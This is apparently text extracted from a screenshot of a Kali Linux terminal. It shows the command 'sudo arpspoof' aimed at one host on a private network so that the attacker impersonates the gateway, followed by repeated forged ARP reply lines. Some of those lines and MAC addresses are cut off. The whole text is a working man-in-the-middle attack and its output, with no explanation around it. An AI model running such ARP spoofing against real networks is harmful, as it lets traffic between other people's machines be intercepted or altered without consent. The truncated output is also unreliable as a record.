 8:0:27:4a:df:b 0:26:b6:ed:8f:89 0806 42: arp reply 172.16.119.254 is-at 4:d5:90:
^C^C^C8:0:27:4a:df:b 0:26:b6:ed:8f:89 0806 42: arp reply 172.16.119.254 is-at 4:d
^C^C^C8:0:27:4a:df:b 0:26:b6:ed:8f:89 0806 42: arp reply 172.16.119.254 is-at 4:d
^C^C^C8:0:27:4a:df:b 0:26:b6:ed:8f:89 0806 42: arp reply 172.16.119.254 is-at 4:d5
^C^C^C8:0:27:4a:df:b 0:26:b6:ed:8f:89 0806 42: arp reply 172.16.119.254 is-at 4:d5
^C^C^C^C
(kali㉿kali)-[~]
$ sudo arpspoof -i eth0 -t 172.16.116.112 172.16.119.254
8:0:27:4a:df:b 0:26:b6:ed:8f:89 0806 42: arp reply 172.16.119.254 is-at 8:0:27:4a:df
8:0:27:4a:df:b 0:26:b6:ed:8f:89 0806 42: arp reply 172.16.119.254 is-at 8:0:27:4a:df
8:0:27:4a:df:b 0:26:b6:ed:8f:89 0806 42: arp reply 172.16.119.254 is-at 8:0:27:4a:df
8:0:27:4a:df:b 0:26:b6:ed:8f:89 0806 42: arp reply 172.16.119.254 is-at 8:0:27:4a:df:
8:0:27:4a:df:b 0:26:b6:ed:8f:89 0806 42: arp reply 172.16.119.254 is-at 8:0:27:4a:df:
8:0:27:4a:df:b 0:26:b6:ed:8f:89 0806 42: arp reply 172.16.119.254 is-at 8:0:27:4a:df: